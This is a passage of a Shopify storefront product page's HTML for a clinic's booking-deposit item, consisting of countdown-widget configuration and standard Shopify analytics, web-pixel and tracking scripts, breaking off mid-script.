in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bffa3-cf59-799e-a87b-2b0505cf8120/reelfy-570/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bffa3-cf59-799e-a87b-2b0505cf8120/reelfy-570/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c01fa-9ce0-79ec-b6b6-15821b44e72d/free-shipping-bar-120/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1350.0,"currencyCode":"EUR"},"product":{"title":"Booking Deposit link","vendor":"South William Clinic \u0026 Spa","id":"8638065809","untranslatedTitle":"Booking Deposit link","url":"\/products\/payment-link-for-postage","type":""},"id":"29933188881","image":null,"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1350.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Booking Deposit link\",\"vendor\":\"South William Clinic \u0026 Spa\",\"id\":\"8638065809\",\"untranslatedTitle\":\"Booking Deposit link\",\"url\":\"\/products\/payment-link-for-postage\",\"type\":\"\"},\"id\":\"29933188881\",\"image\":null,\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8638065809,"gid":"gid:\/\/shopify\/Product\/8638065809","vendor":"South William Clinic \u0026 Spa","type":"","handle":"payment-link-for-postage","variants":[{"id":29933188881,"price":135000,"name":"Booking Deposit link","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8638065809,"requestId":"2cca9c19-a25b-4581-b63b-56da0f847437-1769723755"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.1463c324c7228aa874ee86fe3f16dabd12dfcff4.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"4734208899833509149","contentLanguage":"en","currency":"EUR","eventMetadataId":"078c4ab8-7d98-498a-85e3-7917bc7bb932"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8638065809,"requestId":"2cca9c19-a25b-4581-b63b-56da0f847437-1769723755","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":29933188881,"productId":8638065809,"productGid":"gid:\/\/shopify\/Product\/8638065809","name":"Booking Deposit link","price":"1350.00","sku":"","brand":"South William Clinic \u0026 Spa","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":29933188881,"productId":8638065809,"productGid":"gid:\/\/shopify\/Product\/8638065809","name":"Booking Deposit link","price":"1350.00","sku":"","brand":"South William Clinic \u0026 Spa","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/payment-link-for-postage"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
